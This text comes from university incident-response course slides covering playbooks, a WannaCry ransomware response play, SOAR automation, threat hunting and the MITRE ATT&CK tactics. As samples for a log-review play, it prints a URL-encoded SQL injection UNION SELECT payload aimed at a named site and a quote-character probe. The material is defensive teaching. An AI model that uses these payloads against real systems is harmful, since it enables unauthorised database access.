Slide 1
Security Tools for Information Security
ENPM 685

Slide 2
Incident Response and Investigations
(Continued)

Slide 3
Playbooks
A shift in incident response
A collection of “plays” that generate actionable reports from a set of data
A “play” is a fully documented procedure for finding undesired activity
Goal: Automate as much as possible

Slide 4
Elements of a Play
Identification name/number
Report Type/Name
Objective of the play
Analysis of the results
Query to generate/review results
Comments

Slide 5

Play: SQL injection review

Slide 6
Play: SQL injection review
https://gradschool.umd.edu/comparisonengine/product.comparision.php?cat=null%2520union%2520all%2520select%25201,concat_ws(0x3a,0x4f,0x70,0x65,0x6e,0x56,0x41,0x53),3,4,5%2520from%2520daype_users_tb%2520--&name=GSM

Slide 7

Play: SQL injection review

Slide 8
Play: SQL injection review
Analysis: tested SQL injection vulnerability, was not valid.
(Possible follow up: add to ignore list)

Slide 9

Play: SQL injection review
http://192.168.2.130/movies.php?id=1%27

Slide 10
Play: SQL injection review
Analysis: tested SQL injection vulnerability, it showed me an error message including the full SQL query.
Responsible IT admin notified to remediate, they confirmed no sensitive data stored in that DB server. Will verify fix in 1 week or block access to site.

Slide 11
Play: SQL injection review
Analysis: tested SQL injection vulnerability, it showed me an error message including the full SQL query. Responsible department reported this system stored sensitive data, no logs of attacker activity. Treating as reportable breach and following the breach notification steps.

Slide 12
Play: SQL injection review
Can you automate this? Shift to junior staff/interns/MSSP/outsource?
How?

Slide 13
Play: Ransomware Response
Plays are not just for detection, also for managing the process

Slide 14
Play: Ransomware Response
Step 0: Notification of Ransomware infection (WannaCry)
Step 1: Stop it from spreading
Unplug network cable
Verify where you are blocking SMB
Review network logs for connections to other hosts

Slide 15
Play: Ransomware Response
Step 2: Discover and Patch
If not already patched – patch MS17-010 on uninfected hosts in the same network (hopefully this has long since been done)
Scan network (w/ vulnerability scanning tool) for other potentially vulnerable hosts

Slide 16
Play: Ransomware Response
Step 3: Sinkhole kill-switch domains
Point iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com and ifferfsodp9ifjaposdfjhgosurijfaewrwergwea.com to a local server you control

Slide 17
Play: Ransomware Response
Step 4: Hunt down other WannaCry infections
Check IPS logs (WannaCry, MS17-010, EternalBlue)
Check DNS logs (queries for kill switch domains)
Check Web Proxy logs (hits to kill switch domains)

Slide 18
Play: Ransomware Response
Step 4: Hunt down other WannaCry infections
If you have an endpoint system that can look for indicators of compromise (IOCs) search for WannaCry file hashes

Slide 19
Play: Ransomware Response
Step 5: Review backups
Verify that backups were not encrypted by Ransomware, delete bad backups
Recover needed data from good backups

Slide 20
Play: Ransomware Response
Step 6: Lessons learned and improvement
Reduce attack surface
Restrict ports
Stronger IPS rules
Segment network
Patch patch patch!
Endpoint protection

Slide 21
Play: Ransomware Response
Step 7: User education
Educate them on the issue, if you see something say something, etc.

Slide 22
Building Playbooks
Start small – pick a simple issue/report, tune, and operationalize.
Develop escalation procedures – who handles the event? Where is it passed to?
Establish relationships – know who to go to when incidents occur and maintain those relationships
Always be syncing – keep your timestamps true

Slide 23
Maintaining Playbooks
Keep them running – as systems change/update keep your playbooks up to date
Keep them fresh – as attacks change and system are retired, you need to retire old playbooks.

Slide 24

More on Playbooks
Bollinger, Enright, and Valites, Crafting the InfoSec Playbook: Security Monitoring and Incident Response Master Plan, O'Reilly, 2015. ISBN: 978-1491949405

Slide 25
Automating Playbooks
If you do the same thing every time can you automate that?
This is not putting people out of jobs this is “automating the boring stuff” so you can focus on the important stuff
SOAR - Security Orchestration Automation & Response
Splunk SOAR (formerly Phantom)
Palo Alto SOAR (formerly Demisto)
Others

Slide 26
Spam/Phishing
User reports spam/phishing
Tool pulls raw email + headers from the user’s mailbox
Review the message
If it was sent by an internal user/IP – block it
Playbook for this?
If it was external, report it to the external source
If it matches current user awareness phishing campaign notify user a congratulatory message
Add message to a “phish bowl” so people can see what’s already been reported
Ex: https://it.brown.edu/alerts/phishing

Slide 27
IOC indicator - Website
Query threat intel vendor sites
Query Virustotal, Censys, others
DNS lookup
GeoIP location information
Registration information
If looks suspicious – block? Yes/No
Even this can be automated

Slide 28


Slide 29
Threat Hunting
IR work is typically reactionary
What if we are proactive and try to find evil on our network when it is just a compromise and not a breach?
Or is this just a “cooler” rebranding of Incident Response?

Slide 30
Threat Hunting Investigation Types
Looking for known Indicators of Compromise (IOCs)
Utilize your catalog of know IoCs to search against in your logs to find ongoing attack/compromise activity in your environment
Analytics/machine learning
Use all the fancy/$ buzzwords to review log data and find irregularities/patterns to review.
Hypothesis-driven investigations
Discover new tactics, techniques, procedures (TTPs) via research/shared intel and investigate on your own network

Slide 31
Intel / Attribution
What can you learn about the attacker?
What tools do they use?
What’s their C&C infrastructure?
Who are their targets?
What is their motivation?

Slide 32

https://www.pwc.co.uk/issues/cyber-security-data-privacy/research/tracking-kimsuky-north-korea-based-cyber-espionage-group-part-1.html

Slide 33


Slide 34
Additional Info
Additional references/links for more on threat intelligence
https://github.com/hslatman/awesome-threat-intelligence
https://github.com/A3sal0n/CyberThreatHunting

Slide 35
MITRE ATT&CK
Tactics, techniques, sub-techniques, and procedures
14 tactics that encompass different sets of techniques.
Each tactic represents a tactical goal – a specific behavior that a threat actor is using in their attack.
Typically used post-compromised to detect an adversary operating inside an enterprise.

Slide 36
MITRE ATT&CK - Tactics
The “why” of an ATT&CK technique or sub-technique.
The adversary’s tactical goal -- the reason for performing an action.
Ex: an adversary may want to achieve credentialed access.

Slide 37
MITRE ATT&CK - Techniques
“How” an adversary achieves a tactical goal by performing an action.
Ex: an adversary may dump credentials to achieve credentialed access.

Slide 38
MITRE ATT&CK – Sub-techniques
Sub-techniques are a more specific description of the adversarial behavior used to achieve a goal. They describe behavior at a lower level than a technique.
Ex: an adversary may dump credentials by accessing the Local Security Authority (LSA) Secrets.

Slide 39
MITRE ATT&CK - Procedures
Procedures are the specific implementation the adversary uses for techniques or sub-techniques.
Example: An adversary using PowerShell to inject into lsass.exe to dump credentials by scraping LSASS memory on a victim.

Slide 40
MITRE ATT&CK - Tactics
Reconnaissance: This technique describes the act of gathering as much information as possible about the victim(s) of the adversary's operations.
Resource Development: This technique tries to cover the process of assessing the resources that the adversary uses. It could be purchased, developed, or even stolen resources that are going to be used to support their operations.
Initial Access: This technique describes how the threat actor gets a foothold in the network using different entry vectors. We could say that this would be the threat actor's very first step into the victim's environment.

Slide 41
MITRE ATT&CK - Tactics
Execution: The act of running malicious code inside the victim's environment. These techniques are usually used to achieve other goals, such as escalating privileges or exfiltrating information.
Persistence: With the techniques that fall into this category, the threat actor is capable of remaining inside the system, even after it has been shut down or rebooted. Achieving persistence is one of the main goals of the threat actor once they've penetrated the system.
Privilege Escalation: Sometimes, the threat actors get inside the enterprise network through an unprivileged account and in order to carry out further action, they have to elevate their level of access.

Slide 42
MITRE ATT&CK - Tactics
Defense Evasion: This technique refers to all actions involved in avoiding being detected by the victim's defenses. This can involve a wide range of techniques, including installing and uninstalling software or trying to remove their traces from the system.
Credential Access: Sometimes, the threat actor tries to steal legitimate user credentials in order to gain access to systems, create more accounts, or disguise their activity as legitimate activity that's been carried out by a legitimate user.
Discovery: This tactic is used to group all the activity that the threat actor does to gain knowledge about how the victim's environment is constituted.
Lateral Movement: To move laterally, the threat actor usually has to discover how the network and systems are configured. After, the threat actor can try to pivot from one system to another until they reach their target.

Slide 43
MITRE ATT&CK - Tactics
Collection: This tactic refers to the act of gathering information from the victim's environment so that they can exfiltrate it later.
Command and Control: This tactic describes any techniques involving the threat actor communicating with the systems under its control.
Exfiltration: This technique refers to the act of stealing (exfiltrating) information while trying to remain undetected. This technique could include defense methods such as encryption and different types of exfiltration media and protocols.
Impact: All attempts to prevent the victim from accessing his/her system, including manipulating or destroying it, fall under this tactic.

Slide 44

ATT&CK Matrix
https://attack.mitre.org/matrices/enterprise/

Slide 45

Credential Access – OS Dumping
https://attack.mitre.org/techniques/T1003/

Slide 46
